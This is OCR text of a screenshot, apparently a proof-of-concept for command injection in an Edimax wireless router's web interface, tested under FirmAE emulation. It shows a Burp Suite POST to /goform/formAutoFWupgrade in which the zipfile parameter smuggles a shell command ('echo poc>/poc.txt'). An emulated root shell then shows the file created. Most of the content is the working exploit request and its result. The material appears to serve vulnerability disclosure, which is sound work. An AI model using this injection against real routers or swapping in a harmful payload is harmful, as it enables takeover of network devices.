 EDIMAX
NETWORKING PEOPLE TOGETHER
无线路由器
简中
状态
安装精灵
系统状态
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-machine: ~/Fi... × jiangxia@jiangxia-virtual-machine: ~/Fir... ×
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 1
ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
poc
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾
Target: http://192.168.2.1
Request
Raw Params Headers Hex
POST /goform/formAutoFWupgrade HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 70
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/wireless_basic.asp
Upgrade-Insecure-Requests: 1
action=vpn&tftpsIP=192.168.2.2&zipfile=;echo poc>/poc.txt;&md5file=123
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.0 200 OK
Server: Boa/0.94.14rc21
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<!--ERR_MSG--><head>
<meta http-equiv="content-type" content="text/html;
charset=utf-8">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="-1">
<link rel="stylesheet" href="/set.css?time=201812031604">
<link rel="stylesheet" href="/edimax.css">
<script type="text/javascript"
src="/file/javascript.js?time=201812031604"></script>
<script type="text/javascript"
src="/file/multilanguage.var?time=201812031604"></script>
<script type="text/javascript"
? < + > Type a search term
891 bytes
模式 无线接入器